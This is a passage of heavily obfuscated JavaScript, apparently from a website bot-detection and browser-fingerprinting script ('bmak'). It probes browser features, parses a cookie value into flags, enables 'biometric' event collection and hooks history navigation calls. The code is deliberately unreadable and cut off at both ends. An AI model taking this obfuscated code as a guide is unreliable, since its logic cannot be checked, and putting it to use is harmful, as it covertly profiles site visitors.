bzY=NN[xO()[Jt(Qb)](UO(UO(tQ)),cb,sF,h5z)][Pb()[OO(vw)].apply(null,[Rc,qO])](IC()[BS(ER)](mA,En,Ys,tF));if(gh(bzY[pb(typeof Hl()[bW(jw)],cQ([],[][[]]))?Hl()[bW(mK)].apply(null,[LC,tF,W2z]):Hl()[bW(RW)].call(null,JK,UO([]),DZ)],undefined)){OQz=cQ(OQz,Hl()[bW(Ls)].apply(null,[x9,cb,tQ]));GVz=NN[Ql()[SR(nR)](DG,Dk,mOz)][Hl()[bW(hEz)](VNz,bQ,hEz)](UT(GVz,DL[Kb]));}else{OQz=cQ(OQz,CD()[ES(dK)](tQ,xb,pdY,vw));GVz=NN[gh(typeof Ql()[SR(Ir)],cQ([],[][[]]))?Ql()[SR(nR)].apply(null,[hO,Dk,mOz]):Ql()[SR(bb)](px,wSz,Lr)][Hl()[bW(hEz)].call(null,VNz,OC,hEz)](UT(GVz,DL[sF]));}}catch(wvY){tW.splice(EK(FzY,tQ),Infinity,FEz);OQz=cQ(OQz,xO()[Jt(Ls)](UO([]),B1,VW,mn));GVz=NN[Ql()[SR(nR)].call(null,xS,Dk,mOz)][Hl()[bW(hEz)].call(null,VNz,qx,hEz)](UT(GVz,mz[OQ()[cO(D8z)](dR,ph,UO(UO([])),Oh)]()));}F6Y=UO(UO(U));}NN[xO()[Jt(lq)](Ol,BO,tF,qm)]._cf=NN[gh(typeof xO()[Jt(xb)],'undefined')?xO()[Jt(lq)].call(null,B1,BO,gx,qm):xO()[Jt(En)](KZ,r8z,sq,Rc)]._cf||[];if(UO(sjY)){try{var CjY=tW.length;var wHz=UO(U);OQz=cQ(OQz,gh(typeof x4()[sD(px)],cQ([],[][[]]))?x4()[sD(zf)](tQ,UL,Tw,On,Et):x4()[sD(En)](zjY,drz,cb,OC,Qf));if(UO(UO(NN[xO()[Jt(lq)](AA,BO,qq,qm)]))){OQz=cQ(OQz,Hl()[bW(Ls)](x9,Qb,tQ));GVz=cQ(GVz,mK);}else{OQz=cQ(OQz,CD()[ES(dK)](tQ,xb,pdY,tF));GVz=cQ(GVz,bQ);}}catch(p5Y){tW.splice(EK(CjY,tQ),Infinity,FEz);OQz=cQ(OQz,xO()[Jt(Ls)].call(null,Pw,B1,UO(UO({})),mn));GVz=cQ(GVz,bQ);}sjY=UO(UO([]));}NN[xO()[Jt(lq)].apply(null,[Kl,BO,qA,qm])].bmak=NN[pb(typeof xO()[Jt(CF)],cQ([],[][[]]))?xO()[Jt(En)](sF,qRz,UO(UO(zf)),lF):xO()[Jt(lq)].call(null,UO(UO([])),BO,UO(UO(tQ)),qm)].bmak&&NN[xO()[Jt(lq)].apply(null,[RZ,BO,BO,qm])].bmak[Ql()[SR(hO)].call(null,DG,Qf,Zl)](Pb()[OO(dPz)](lq,G))&&NN[xO()[Jt(lq)].apply(null,[UV,BO,UO(UO({})),qm])].bmak[Ql()[SR(hO)].call(null,Uc,Qf,Zl)](xO()[Jt(Df)](cq,QS,Ol,Xdz))?NN[xO()[Jt(lq)](R1,BO,dK,qm)].bmak:function(){var UdY;tW.push(Hgz);return UdY=tn(T5,[xO()[Jt(Df)].apply(null,[Uh,QS,RW,OEz]),UO(UO({})),pb(typeof xO()[Jt(hR)],'undefined')?xO()[Jt(En)](UO(tQ),kRz,j4,Whz):xO()[Jt(RRz)](qA,lt,cq,CA),function mjY(){tW.push(ff);try{var WYY=tW.length;var zJz=UO([]);var K5Y=UO(TXz(OYY));var HdY=F4z(AZz);var LdY=HdY[Ql()[SR(Ol)].call(null,ph,Fdz,zEY)];Xhz(LdY,OYY&&K5Y);vsz(HdY[Ql()[SR(gx)](UO(UO([])),OD,hC)],UO(UN));var bvY=JQz(AZz);var HIz=cdz(rM,[zrz]);var O6Y=JZ()[lR(Qb)](Pbz,fh,QS,j4);if(bvY){O6Y=Pb()[OO(mA)](Dk,D2z)[QA()[AD(Tw)](TDz,zf,DG,lq,zS)](wXz(),vW()[LL(sf)](GH,rl,Vjz,Qb,UV,UO(tQ)))[pb(typeof QA()[AD(Ln)],'undefined')?QA()[AD(Qb)](Phz,rh,BZ,rL,Khz):QA()[AD(Tw)](TDz,gG,rh,lq,zS)](cdz(rM,[HdY[Pb()[OO(Eb)](mA,M9)]]),pb(typeof Ql()[SR(ff)],'undefined')?Ql()[SR(bb)].apply(null,[Ux,TPz,HMz]):Ql()[SR(lF)](UO(UO(tQ)),nR,RG))[gh(typeof QA()[AD(cb)],'undefined')?QA()[AD(Tw)](TDz,st,qA,lq,zS):QA()[AD(Qb)](J8z,gW,px,zYz,F5Y)](HIz,pb(typeof QA()[AD(Kx)],cQ(JZ()[lR(Qb)](Pbz,fh,w4,Kx),[][[]]))?QA()[AD(Qb)].apply(null,[j0,ff,Kb,hO,xZz]):QA()[AD(gG)].call(null,GH,U1,DZ,Qb,DzY))[QA()[AD(Tw)](TDz,UO(UO(tQ)),Kb,lq,zS)](bvY);}else{O6Y=Pb()[OO(mA)](Dk,D2z)[QA()[AD(Tw)].call(null,TDz,UO([]),Cq,lq,zS)](wXz(),vW()[LL(sf)].apply(null,[GH,BZ,Vjz,Qb,w4,Hm]))[QA()[AD(Tw)](TDz,hR,zc,lq,zS)](cdz(rM,[HdY[pb(typeof Pb()[OO(lq)],cQ('',[][[]]))?Pb()[OO(rh)].call(null,nR,khz):Pb()[OO(Eb)](mA,M9)]]),gh(typeof Ql()[SR(kC)],'undefined')?Ql()[SR(lF)].call(null,gO,nR,RG):Ql()[SR(bb)](UO(UO([])),lQz,Tm))[QA()[AD(Tw)](TDz,On,PV,lq,zS)](HIz);}if(NN[gh(typeof xO()[Jt(OD)],cQ([],[][[]]))?xO()[Jt(Qb)](Kl,cb,rb,jw):xO()[Jt(En)].call(null,UO(UO({})),Njz,cq,Hg)][JZ()[lR(z9)](RRz,hT,sF,Ln)](x4()[sD(I1)](UV,wrz,UO(UO({})),Hm,GMz))){NN[xO()[Jt(Qb)](UO(tQ),cb,dR,jw)][JZ()[lR(z9)].apply(null,[RRz,hT,KZ,lq])](x4()[sD(I1)](UV,wrz,rh,bb,GMz))[xO()[Jt(UV)](DZ,zf,gG,dQ)]=O6Y;}if(gh(typeof NN[xO()[Jt(Qb)].call(null,gG,cb,sf,jw)][Hl()[bW(S8z)](bs,tl,vT)](x4()[sD(I1)].apply(null,[UV,wrz,jZ,TW,GMz])),Pb()[OO(nR)](qq,QPz))){var E6Y=NN[xO()[Jt(Qb)].call(null,UO([]),cb,UO(tQ),jw)][pb(typeof Hl()[bW(BZ)],cQ([],[][[]]))?Hl()[bW(mK)](fr,UO({}),LC):Hl()[bW(S8z)].call(null,bs,hR,vT)](gh(typeof x4()[sD(Qf)],cQ(JZ()[lR(Qb)].call(null,Pbz,fh,Ux,UO(UO([]))),[][[]]))?x4()[sD(I1)](UV,wrz,cq,DZ,GMz):x4()[sD(En)](Vt,tKz,BZ,qx,bxz));for(var Osz=zf;hn(Osz,E6Y[Pb()[OO(zf)](UV,N5)]);Osz++){E6Y[Osz][pb(typeof xO()[Jt(zc)],cQ([],[][[]]))?xO()[Jt(En)].apply(null,[fh,c8z,cq,Vmz]):xO()[Jt(UV)](I1,zf,Ls,dQ)]=O6Y;}}}catch(GHz){tW.splice(EK(WYY,tQ),Infinity,ff);kTz(xO()[Jt(h2z)](Ls,MJ,UO(zf),vvz)[QA()[AD(Tw)](TDz,lq,jW,lq,zS)](GHz,OQ()[cO(TW)].call(null,hR,CF,UO(UO([])),I4z))[pb(typeof QA()[AD(RO)],cQ(JZ()[lR(Qb)](Pbz,fh,UO({}),tQ),[][[]]))?QA()[AD(Qb)](U1z,Yk,EV,sJ,Am):QA()[AD(Tw)].call(null,TDz,UO(UO({})),tF,lq,zS)](zrz));}tW.pop();},pb(typeof Pb()[OO(Vjz)],cQ('',[][[]]))?Pb()[OO(rh)](B0,Aq):Pb()[OO(dPz)](lq,Xl),function D6Y(){var H6Y=UO(TXz(OYY));tW.push(rC);var NYY=F4z(AZz);var MUY=NYY[pb(typeof Ql()[SR(RRz)],cQ([],[][[]]))?Ql()[SR(bb)](Cq,Vt,b3z):Ql()[SR(Ol)].apply(null,[KZ,Fdz,x7])];Xhz(MUY,OYY&&H6Y);vsz(NYY[Ql()[SR(gx)].call(null,RW,OD,EPz)],UO(UO({})));U8Y(UO(UO([])));var tUY=cdz(rM,[zrz]);var hEY=JQz(AZz);if(hEY){var VYY;return VYY=Pb()[OO(mA)].apply(null,[Dk,Bfz])[QA()[AD(Tw)](k9,j4,vw,lq,zS)](wXz(),pb(typeof vW()[LL(cb)],cQ([],[][[]]))?vW()[LL(tQ)](JT,BZ,kF,QS,UO(UO([])),dw):vW()[LL(sf)](gnz,Hn,Vjz,Qb,Tw,UO(UO({}))))[QA()[AD(Tw)](k9,UO(UO({})),B1,lq,zS)](NYY[gh(typeof Pb()[OO(I7)],cQ('',[][[]]))?Pb()[OO(Eb)](mA,nq):Pb()[OO(rh)](EEz,Rqz)],Ql()[SR(lF)].call(null,UO({}),nR,vdz))[QA()[AD(Tw)].call(null,k9,tl,OC,lq,zS)](tUY,QA()[AD(gG)](gnz,dK,sq,Qb,DzY))[QA()[AD(Tw)](k9,QS,VW,lq,zS)](hEY),tW.pop(),VYY;}var YzY;return YzY=Pb()[OO(mA)](Dk,Bfz)[QA()[AD(Tw)](k9,tR,Pw,lq,zS)](wXz(),vW()[LL(sf)](gnz,jW,Vjz,Qb,UO(UO({})),tl))[QA()[AD(Tw)](k9,zx,Uc,lq,zS)](NYY[Pb()[OO(Eb)](mA,nq)],Ql()[SR(lF)](sq,nR,vdz))[pb(typeof QA()[AD(KZ)],'undefined')?QA()[AD(Qb)](Opz,Eb,Uc,KVz,ZEY):QA()[AD(Tw)](k9,Fb,tR,lq,zS)](tUY),tW.pop(),YzY;},z7()[c0(ER)](zc,rh,KW,jQz,j4,PV),tn(T5,["_setFsp",function _setFsp(KvY){A2Y=KvY;tW.push(Ms);if(A2Y){BFz=BFz[vW()[LL(rh)].call(null,SEz,RZ,Pw,bb,I7,Qf)](new (NN[gh(typeof Hl()[bW(Hg)],'undefined')?Hl()[bW(U1)](K8z,UO(zf),mK):Hl()[bW(mK)](H0,gx,Tdz)])(OQ()[cO(Uxz)](VW,px,Uh,sJ),CD()[ES(zf)](tQ,gL,XEz,Ol)),vW()[LL(KZ)](lfz,dK,MJ,fh,jZ,lq));}tW.pop();},"_setBm",function _setBm(EUY){c2Y=EUY;tW.push(HRz);if(c2Y){BFz=JZ()[lR(Qb)](YQ,fh,UO(UO([])),BO)[QA()[AD(Tw)](gQ,SK,Cq,lq,zS)](A2Y?CD()[ES(PV)](lq,DG,fQ,Kb):NN[xO()[Jt(Qb)](vw,cb,hR,PB)][OQ()[cO(HV)](Cdz,gx,TW,Yn)][pb(typeof Ql()[SR(sS)],cQ([],[][[]]))?Ql()[SR(bb)].call(null,mK,zPz,g4z):Ql()[SR(qx)](sf,Kb,pV)],gh(typeof xO()[Jt(NYz)],cQ('',[][[]]))?xO()[Jt(j4)](sF,En,tF,Pf):xO()[Jt(En)](VW,Khz,Tw,DWz))[QA()[AD(Tw)].call(null,gQ,Kb,ff,lq,zS)](NN[xO()[Jt(Qb)].apply(null,[I7,cb,Qb,PB])][OQ()[cO(HV)].apply(null,[Cdz,Hg,UO(zf),Yn])][OQ()[cO(hR)](Yk,Hm,DZ,JR)],pb(typeof x4()[sD(UV)],'undefined')?x4()[sD(En)](tG,Pbz,UO({}),zx,zx):x4()[sD(gG)].call(null,nR,Hn,hO,dK,ZB));AZz=UO(UO(U));}else{var MjY=F4z(AZz);EEY=MjY[pb(typeof Ql()[SR(ER)],'undefined')?Ql()[SR(bb)].apply(null,[j4,Sgz,pRz]):Ql()[SR(Ol)].apply(null,[sf,Fdz,qM])];}tW.pop();pfz(AZz);},"_setAu",function _setAu(RTz){tW.push(r5z);if(pb(typeof RTz,JZ()[lR(zc)].call(null,SW,VW,rb,sf))){if(pb(RTz[Hl()[bW(zS)](FV,Hm,SK)](Ql()[SR(D8z)](gG,Ol,Ax),zf),DL[En])){BFz=JZ()[lR(Qb)](Wp,fh,OC,OC)[QA()[AD(Tw)](x5,I1,qx,lq,zS)](A2Y?CD()[ES(PV)].apply(null,[lq,DG,Mq,tF]):NN[xO()[Jt(Qb)].apply(null,[zf,cb,rh,Ds])][OQ()[cO(HV)].apply(null,[Cdz,bb,rh,tV])][Ql()[SR(qx)](rh,Kb,jc)],xO()[Jt(j4)](rl,En,WC,Vh))[gh(typeof QA()[AD(zc)],cQ(JZ()[lR(Qb)](Wp,fh,Pw,Kx),[][[]]))?QA()[AD(Tw)].apply(null,[x5,HV,Ux,lq,zS]):QA()[AD(Qb)].call(null,qm,AA,Ol,f6z,IMz)](NN[gh(typeof xO()[Jt(sI)],'undefined')?xO()[Jt(Qb)].apply(null,[Tw,cb,UO(tQ),Ds]):xO()[Jt(En)](UO({}),Lq,KZ,YG)][OQ()[cO(HV)](Cdz,RZ,VW,tV)][OQ()[cO(hR)].call(null,Yk,Ol,RZ,JO)])[QA()[AD(Tw)](x5,tR,dK,lq,zS)](RTz);}else{BFz=RTz;}}tW.pop();},pb(typeof JZ()[lR(pD)],cQ('',[][[]]))?JZ()[lR(Kx)](Lwz,W2z,RL,HV):JZ()[lR(vT)](XD,gx,zf,UO({})),function YvY(FHz){rvY+=tQ;},"_setIpr",function _setIpr(NUY){SYY=NUY;},"_setAkid",function _setAkid(SUY){OYY=SUY;AJz=UO(TXz(OYY));},"_enableBiometricEvent",function _enableBiometricEvent(TzY){MYY=TzY;},"_enableBiometricResearch",function _enableBiometricResearch(IzY){f4z=IzY;},"_fetchParams",function _fetchParams(EMY){Xhz(EEY,OYY&&AJz);}]),JZ()[lR(Ir)].apply(null,[DPz,BO,UO(tQ),Qf]),function(){return dMz.apply(this,[lv,arguments]);}]),tW.pop(),UdY;}();if(UO(vIz)){try{var ddY=tW.length;var v6Y=UO(UO(UN));OQz=cQ(OQz,pb(typeof Hl()[bW(cvz)],cQ([],[][[]]))?Hl()[bW(mK)](lk,WC,Lq):Hl()[bW(hO)](MQ,Kx,jW));if(UO(UO(NN[gh(typeof xO()[Jt(mA)],cQ('',[][[]]))?xO()[Jt(Qb)](VW,cb,w4,h5z):xO()[Jt(En)](UO({}),Ks,qq,DMz)][Ql()[SR(PF)](UO(UO(tQ)),w0,lKz)]||NN[xO()[Jt(Qb)](UO(UO(tQ)),cb,w4,h5z)][pb(typeof Pb()[OO(dK)],cQ([],[][[]]))?Pb()[OO(rh)].call(null,TI,fEz):Pb()[OO(RB)].apply(null,[mK,b0])]))){OQz=cQ(OQz,Hl()[bW(Ls)].apply(null,[x9,UO(zf),tQ]));GVz=NN[pb(typeof Ql()[SR(zT)],cQ('',[][[]]))?Ql()[SR(bb)](OC,qJ,sQz):Ql()[SR(nR)].apply(null,[sq,Dk,mOz])][Hl()[bW(hEz)](VNz,Rc,hEz)](UT(GVz,DL[RZ]));}else{OQz=cQ(OQz,gh(typeof CD()[ES(rh)],cQ([],[][[]]))?CD()[ES(dK)].apply(null,[tQ,xb,pdY,Qf]):CD()[ES(nR)](DH,REY,J9z,DZ));GVz=NN[Ql()[SR(nR)](QS,Dk,mOz)][Hl()[bW(hEz)](VNz,gO,hEz)](UT(GVz,DL[HV]));}}catch(Qsz){tW.splice(EK(ddY,tQ),Infinity,FEz);OQz=cQ(OQz,xO()[Jt(Ls)].apply(null,[Kb,B1,UO(UO([])),mn]));GVz=NN[Ql()[SR(nR)].call(null,ff,Dk,mOz)][Hl()[bW(hEz)](VNz,MJ,hEz)](UT(GVz,mz[Pb()[OO(zT)](gG,zPz)]()));}vIz=UO(UO(U));}FG[Pb()[OO(cvz)](dR,dpz)]=function(xHz){if(pb(xHz,BFz)){r5Y=UO(UO(U));}};if(NN[gh(typeof xO()[Jt(kS)],cQ([],[][[]]))?xO()[Jt(lq)].apply(null,[WC,BO,UO(UO(tQ)),qm]):xO()[Jt(En)](UO({}),dwz,tl,LVz)].bmak[xO()[Jt(Df)].call(null,Kx,QS,UO(UO(zf)),Xdz)]){if(UO(TTz)){try{var z8Y=tW.length;var UMY=UO({});OQz=cQ(OQz,Hl()[bW(dK)].apply(null,[T2Y,ph,w0]));var HUY=NN[xO()[Jt(Qb)](gG,cb,KZ,h5z)][Pb()[OO(vw)](Rc,qO)](Hl()[bW(nR)](Mr,Kl,fL));if(gh(HUY[JZ()[lR(Gs)](Q0z,jw,Hm,UO([]))],undefined)){OQz=cQ(OQz,Hl()[bW(Ls)].call(null,x9,PV,tQ));GVz*=DL[SK];}else{OQz=cQ(OQz,CD()[ES(dK)].apply(null,[tQ,xb,pdY,RW]));GVz*=UUz;}}catch(GYY){tW.splice(EK(z8Y,tQ),Infinity,FEz);OQz=cQ(OQz,xO()[Jt(Ls)](R1,B1,Qf,mn));GVz*=UUz;}TTz=UO(UO(U));}LzY=lTz[Pb()[OO(SK)](DZ,Qjz)](pb(typeof xO()[Jt(Hg)],cQ('',[][[]]))?xO()[Jt(En)].apply(null,[jW,Awz,UO(zf),JT]):xO()[Jt(J8z)].apply(null,[xS,Gs,UO(UO({})),Khz]),kTz);kTz(xO()[Jt(sI)](qq,Pw,hR,vm));if(xR(NN[xO()[Jt(lq)](cq,BO,TW,qm)]._cf[Pb()[OO(zf)].call(null,UV,XO)],zf)){for(var jHz=zf;hn(jHz,NN[xO()[Jt(lq)].call(null,ER,BO,BZ,qm)]._cf[Pb()[OO(zf)](UV,XO)]);jHz++){NN[xO()[Jt(lq)].call(null,WC,BO,UO(UO([])),qm)].bmak[JZ()[lR(Ir)].call(null,jGz,BO,Hm,EV)](NN[xO()[Jt(lq)](En,BO,B1,qm)]._cf[jHz]);}NN[pb(typeof xO()[Jt(dK)],'undefined')?xO()[Jt(En)](WC,Avz,UO([]),tt):xO()[Jt(lq)](sF,BO,Kx,qm)]._cf=tn(T5,[OQ()[cO(Qb)].call(null,OC,CF,Rc,J4z),NN[gh(typeof xO()[Jt(EV)],cQ('',[][[]]))?xO()[Jt(lq)].call(null,BZ,BO,j4,qm):xO()[Jt(En)].call(null,qq,Z2Y,UO([]),xb)].bmak[JZ()[lR(Ir)](jGz,BO,zx,AA)]]);}else{var MJz;if(NN[pb(typeof xO()[Jt(zT)],cQ('',[][[]]))?xO()[Jt(En)](sf,qG,I7,hC):xO()[Jt(Qb)](Uc,cb,BO,h5z)][x4()[sD(Hn)](rh,Fb,rl,YF,Fzz)])MJz=NN[xO()[Jt(Qb)](rb,cb,dw,h5z)][x4()[sD(Hn)].apply(null,[rh,Fb,gx,ER,Fzz])];if(UO(MJz)){var g8Y=NN[xO()[Jt(Qb)].apply(null,[BZ,cb,Tw,h5z])][JZ()[lR(xk)].call(null,k2z,gG,UO(UO({})),zx)](Hl()[bW(vT)].call(null,I9,j4,gW));if(g8Y[Pb()[OO(zf)](UV,XO)])MJz=g8Y[EK(g8Y[Pb()[OO(zf)](UV,XO)],tQ)];}if(MJz[Hl()[bW(Ol)](L8z,RL,Epz)]){var TvY=MJz[Hl()[bW(Ol)](L8z,zf,Epz)];var sYY=TvY[vW()[LL(Tw)](Ys,px,w0,Qb,UO(UO([])),SK)](Ql()[SR(D8z)].apply(null,[ER,Ol,zPz]));if(pW(sYY[Pb()[OO(zf)].call(null,UV,XO)],En))rMY=TvY[gh(typeof vW()[LL(Ux)],'undefined')?vW()[LL(Tw)](Ys,Tw,w0,Qb,UO(UO([])),dw):vW()[LL(tQ)](w0,qx,EUz,Cdz,RL,ph)](Ql()[SR(D8z)].apply(null,[UO(tQ),Ol,zPz]))[Ql()[SR(PV)](gG,dK,qT)](OV(En))[zf];if(rMY&&pb(QB(rMY[Pb()[OO(zf)].apply(null,[UV,XO])],Tw),DL[En])){var pzY=dMz(jY,[rMY]);if(xR(pzY[Pb()[OO(zf)].apply(null,[UV,XO])],mz[pb(typeof Hl()[bW(YJ)],cQ('',[][[]]))?Hl()[bW(mK)](Rzz,UO(UO(tQ)),xs):Hl()[bW(sI)].call(null,GQ,rl,PF)]())){NN[xO()[Jt(lq)](BZ,BO,Hm,qm)].bmak[gh(typeof z7()[c0(Kx)],cQ([],[][[]]))?z7()[c0(ER)](RO,rh,KW,mxz,UL,bQ):z7()[c0(fh)](dw,PRz,X3z,P7,UO([]),TW)]._setFsp(pb(pzY[Ql()[SR(lq)](RW,lq,YGz)](DL[En]),JZ()[lR(tQ)].call(null,Pj,nR,YF,RL)));NN[gh(typeof xO()[Jt(Fdz)],cQ([],[][[]]))?xO()[Jt(lq)](cq,BO,qA,qm):xO()[Jt(En)](R1,w0,zx,TPz)].bmak[z7()[c0(ER)](WC,rh,KW,mxz,Ln,rb)]._setBm(pb(pzY[Ql()[SR(lq)].apply(null,[UO({}),lq,YGz])](tQ),JZ()[lR(tQ)](Pj,nR,tR,gG)));NN[xO()[Jt(lq)](gx,BO,UO(zf),qm)].bmak[z7()[c0(ER)].apply(null,[U1,rh,KW,mxz,UO(UO(tQ)),cb])]._setIpr(pb(pzY[Ql()[SR(lq)].call(null,dK,lq,YGz)](ph),pb(typeof JZ()[lR(U4)],cQ('',[][[]]))?JZ()[lR(Kx)](rjz,wYY,UO(UO(zf)),UO(zf)):JZ()[lR(tQ)](Pj,nR,UO({}),Fb)));NN[xO()[Jt(lq)].call(null,sF,BO,UO(zf),qm)].bmak[z7()[c0(ER)](UO(UO(zf)),rh,KW,mxz,UO({}),KW)]._setAkid(pb(pzY[Ql()[SR(lq)].apply(null,[UO([]),lq,YGz])](En),gh(typeof JZ()[lR(R1)],'undefined')?JZ()[lR(tQ)](Pj,nR,MJ,UO(UO({}))):JZ()[lR(Kx)].call(null,Yrz,Rhz,KW,UO(UO(tQ)))));if(xR(pzY[Pb()[OO(zf)].call(null,UV,XO)],Qb)){NN[xO()[Jt(lq)](xS,BO,bQ,qm)].bmak[gh(typeof z7()[c0(Qf)],cQ(JZ()[lR(Qb)].apply(null,[YG,fh,UO(UO([])),xb]),[][[]]))?z7()[c0(ER)].call(null,PF,rh,KW,mxz,U1,lq):z7()[c0(fh)].apply(null,[tQ,z8z,LAz,tYz,En,tR])]._enableBiometricEvent(pb(pzY[Ql()[SR(lq)](BO,lq,YGz)](Qb),JZ()[lR(tQ)](Pj,nR,dw,Rc)));}if(xR(pzY[Pb()[OO(zf)].apply(null,[UV,XO])],lq)){NN[pb(typeof xO()[Jt(TW)],'undefined')?xO()[Jt(En)](Qf,xZz,tQ,xXz):xO()[Jt(lq)].apply(null,[R1,BO,MV,qm])].bmak[z7()[c0(ER)].call(null,MJ,rh,KW,mxz,sF,Yk)]._enableBiometricResearch(pb(pzY[gh(typeof Ql()[SR(RO)],cQ('',[][[]]))?Ql()[SR(lq)](Cq,lq,YGz):Ql()[SR(bb)].apply(null,[OC,Nm,UzY])](lq),JZ()[lR(tQ)](Pj,nR,jW,UO(UO(tQ)))));}NN[gh(typeof xO()[Jt(KZ)],cQ([],[][[]]))?xO()[Jt(lq)].apply(null,[Hg,BO,tQ,qm]):xO()[Jt(En)](KZ,t6z,bb,L4z)].bmak[z7()[c0(ER)](bb,rh,KW,mxz,UO(zf),ER)]._fetchParams(UO(UO(U)));NN[xO()[Jt(lq)](UO(zf),BO,UO(UO([])),qm)].bmak[z7()[c0(ER)].call(null,cq,rh,KW,mxz,UO(UO([])),gx)]._setAu(TvY);}}}}try{var LIz=tW.length;var jjY=UO([]);if(UO(K6Y)){try{OQz=cQ(OQz,Ql()[SR(cq)].call(null,I1,Gs,Gdz));if(UO(UO(NN[xO()[Jt(dK)](tl,tl,tR,Ezz)]))){OQz=cQ(OQz,Hl()[bW(Ls)](x9,sq,tQ));GVz*=SB;}else{OQz=cQ(OQz,CD()[ES(dK)].apply(null,[tQ,xb,pdY,rh]));GVz*=Qb;}}catch(w5Y){tW.splice(EK(LIz,tQ),Infinity,FEz);OQz=cQ(OQz,xO()[Jt(Ls)](zc,B1,cq,mn));GVz*=Qb;}K6Y=UO(UO({}));}U8Y(UO(UN));var EIz=Kt();b3Y();O2Y=EK(Kt(),EIz);SEY=NN[Pb()[OO(Epz)](IMz,NUz)](function(){MvY=DL[DZ];},mz[Ql()[SR(WC)](OC,BD,nq)]());NN[QA()[AD(ER)](K5z,Kb,Pw,bb,IF)][OQ()[cO(qL)].apply(null,[Ln,Ux,ff,v4z])]=function(){tW.push(t6z);for(var G8Y=arguments[Pb()[OO(zf)].apply(null,[UV,s4])],N8Y=new (NN[gh(typeof Pb()[OO(vw)],'undefined')?Pb()[OO(tQ)](VW,fV):Pb()[OO(rh)].call(null,Rdz,gx)])(G8Y),UHz=zf;hn(UHz,G8Y);UHz++){N8Y[UHz]=arguments[UHz];}var QMY=JEY.apply(this,N8Y);ETz();var bsz;return tW.pop(),bsz=QMY,bsz;};NN[QA()[AD(ER)](K5z,Kb,rh,bb,IF)][Ql()[SR(SL)](VW,MJ,Qq)]=function(){tW.push(PB);for(var d5Y=arguments[Pb()[OO(zf)](UV,hW)],Z6Y=new (NN[Pb()[OO(tQ)].call(null,VW,p4)])(d5Y),C3Y=zf;hn(C3Y,d5Y);C3Y++){Z6Y[C3Y]=arguments[C3Y];}var QjY=dMY.apply(this,Z6Y);ETz();var PMY;return tW.pop(),PMY=QjY,PMY;};}catch(V8Y){tW.splice(EK(LIz,tQ),Infinity,FEz);}XYY();}tW.pop();}break;}};var vf=function(){return Zx.apply(this,[IE,arguments]);};var CMz=function(CdY,pvY){return CdY instanceof pvY;};var Lk=function F3Y(VTz,IHz){var Gsz=F3Y;for(VTz;VTz!=Cg;VTz){switch(VTz){case FM:{GYz=ER*ph*lq+fh*nR;VTz+=x8;ZB=pD*nR-Tw+ph-lq;J2z=nR*ER+pD+Qb-fh;v6z=lq+bb*pD+tQ-Kx;}break;case N6:{VTz=ON;tt=pD*tQ*lq-En-bb;L4z=ER+Tw+pD*Kx+lq;zf=+[];nR=Tw+tQ+Kx+Qb-bb;PEz=tQ*nR*Kx-ER+pD;gEY=ph*pD*Tw-nR*Qb;QUz=bb+Tw*ph*pD+Qb;E5z=fh*lq*bb*Tw-Qb;}break;case v8:{VTz=wU;RXz=tQ*nR+fh*ER*Tw;RKz=lq*ph+ER*fh+pD;I7=fh+nR*bb+Kx*tQ;OEz=ER*ph*fh-bb-Kx;L1z=ER+pD*Tw+lq+fh;XEz=tQ+Qb*pD-En*bb;Sfz=lq+ER*fh-Tw*bb;}break;case Uz:{d3z=En-fh*lq+nR*pD;wUz=Qb+Kx*pD+fh*lq;p7z=bb*pD-En*Qb;q5z=pD*bb+En-lq*fh;E6z=tQ-bb+pD*lq-Kx;mNz=Kx*Qb*En+ph-lq;VTz+=Q;RUz=pD*fh-bb*Qb*tQ;BG=lq*Kx+bb*ER*ph;}break;case ZX:{VTz=Cg;return Zx(SE,[pMY]);}break;case PE:{rYz=Qb*lq*fh*Tw;wwz=Tw*nR+tQ+pD*Kx;Yzz=nR*En*bb+lq*pD;VTz=zM;N2z=ER*nR+lq*ph*Qb;OUz=Qb*Kx*fh-bb-Tw;qKz=bb*ER+En+Kx-Qb;NI=fh*ER+Qb+ph+nR;}break;case OM:{xYz=nR-ph+Tw*pD+lq;Qzz=Qb+ph+pD*fh+nR;p0=En*bb-tQ+pD*Kx;Lzz=Tw+fh*Kx*En*ph;VTz-=Md;hNz=nR+Qb+Tw*lq*ER;BEz=pD*Kx-ER+lq;}break;case MN:{var jvY=IHz[UN];var rUY=cQ([],[]);for(var QJz=EK(jvY.length,tQ);pW(QJz,zf);QJz--){rUY+=jvY[QJz];}return rUY;}break;case xE:{S8z=lq*ER+Kx-bb*nR;Qk=pD*nR-Kx+ph+Tw;JXz=ph*Qb*lq*Kx-ER;cs=lq+pD*Kx+En;VTz+=Pd;}break;case zM:{xxz=fh*lq*nR-tQ+bb;bzz=ER*nR+pD*ph-Qb;VTz=t8;F1z=nR+En+pD*Tw;zOz=En*Kx*ph+fh*ER;cfz=bb+pD+fh*ER*Tw;rT=nR*pD-fh*ph-lq;xPz=pD*ph-nR+Kx-ER;Gdz=tQ*fh*pD-ER+lq;}break;case J3:{hC=bb*ER+pD*Tw;VTz=m6;jJ=tQ*bb*ER-Tw-nR;bk=fh+Qb+Kx*nR*lq;XT=tQ+bb*nR*Qb*Tw;jOz=lq*Tw*Kx*ph-nR;XQz=ph+lq*pD+bb+tQ;IZz=Kx*nR*bb+ph+En;}break;case pj:{gUz=ph-lq*En+pD*Kx;U9=Kx*bb*tQ*nR;Tjz=Tw+pD+fh*ER-tQ;FUz=pD+lq+ER*Qb*Tw;fXz=bb*lq+En*pD+Kx;jdz=En*pD*tQ+ph-ER;VTz+=KX;}break;case HE:{U8z=Tw*pD-nR+ER*fh;d5z=pD*fh+Kx*Tw+Qb;Tdz=tQ+nR*lq*Kx-Tw;VTz+=B5;VNz=pD*Qb+Kx*bb;}break;case m6:{zk=pD*tQ*Qb-Kx;XL=fh*pD-Qb+lq*ER;Y7=ph*Tw*En*Kx;VTz-=cg;dB=fh+Kx*bb*lq;gA=ER*bb-Tw+En+nR;wS=nR*Tw+ER+pD*ph;Cqz=Tw*nR+Kx*fh*Qb;}break;case B5:{HG=Tw+lq*pD-fh*Kx;pwz=fh*pD+lq*bb+nR;Wm=ER*ph*fh-nR+Qb;VTz+=DP;I4z=ER+Kx-ph+pD*lq;qG=lq*Kx*Tw*bb;fL=En+pD+Kx+nR-Qb;}break;case nM:{AKz=Kx+En*Qb*ER-fh;mpz=ph*pD-Tw-fh*bb;Bk=lq*En*ER-bb;VTz=I8;Sgz=nR*ph*fh+pD+ER;KJ=lq*fh*Qb*ph+En;}break;case 